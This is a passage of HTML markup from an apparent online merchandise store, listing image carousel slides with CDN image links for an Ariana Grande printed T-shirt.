                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2593/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2593/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="2593"
                     data-variants="2117"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2594/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2594/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="2594"
                     data-variants="2118"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2595/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2595/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="2595"
                     data-variants="2119"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2596/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2596/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="2596"
                     data-variants="2120"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2597/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2597/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-2.jpg_640x640-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="2597"
                     data-variants="2121"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2598/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2598/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="2598"
                     data-variants="2122"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2599/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2599/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="2599"
                     data-variants="2123"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2600/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2600/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="2600"
                     data-variants="2124"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2601/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2601/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="2601"
                     data-variants="2125"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2602/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2602/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-1.jpg_640x640-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="2602"
                     data-variants="2126"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2603/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2603/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="2603"
                     data-variants="2127"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2604/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2604/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="2604"
                     data-variants="2128"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2605/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2605/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes.jpg_640x640.jpg"
                     data-fancybox="gallery"
                     data-media-id="2605"
                     data-variants="2129"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2606/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2606/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="2606"
                     data-variants="2130"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2607/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2607/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="2607"
                     data-variants="2131"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2608/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2608/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="2608"
                     data-variants="2132"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2609/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2609/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="2609"
                     data-variants="2133"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2610/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2610/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-17.jpg_640x640-17.jpg"
                     data-fancybox="gallery"
                     data-media-id="2610"
                     data-variants="2134"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2611/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2611/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="2611"
                     data-variants="2135"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2612/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2612/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="2612"
                     data-variants="2136"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2613/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2613/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-16.jpg_640x640-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="2613"
                     data-variants="2137"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2614/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2614/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="2614"
                     data-variants="2138"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2615/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2615/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="2615"
                     data-variants="2139"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2616/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2616/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="2616"
                     data-variants="2140"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2617/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2617/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="2617"
                     data-variants="2141"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2618/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2618/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="2618"
                     data-variants="2142"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2619/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2619/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="2619"
                     data-variants="2143"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2620/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2620/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="2620"
                     data-variants="2145"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2621/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2621/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-15.jpg_640x640-15.jpg"
                     data-fancybox="gallery"
                     data-media-id="2621"
                     data-variants="2146"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2622/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2622/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="2622"
                     data-variants="2147"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2623/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2623/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="2623"
                     data-variants="2148"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2624/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2624/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="2624"
                     data-variants="2149"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2625/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2625/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="2625"
                     data-variants="2150"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2626/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2626/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="2626"
                     data-variants="2151"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2627/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2627/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="2627"
                     data-variants="2152"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2628/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2628/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-14.jpg_640x640-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="2628"
                     data-variants="2153"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2629/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2629/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-13.jpg_640x640-13.jpg"
                     data-fancybox="gallery"
                     data-media-id="2629"
                     data-variants="2154"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2630/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2630/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="2630"
                     data-variants="2155"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2631/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2631/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="2631"
                     data-variants="2156"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2632/conversions/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/2632/Ariana-Grande-Print-Casual-T-shirt-Women-2021New-Short-Sleeve-Harajuku-Streetwear-T-Shirt-90S-Clothes-12.jpg_640x640-12.jpg"
                     data-fancybox="gallery"
                     data-media-id="2632"
                     data-variants="2157"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
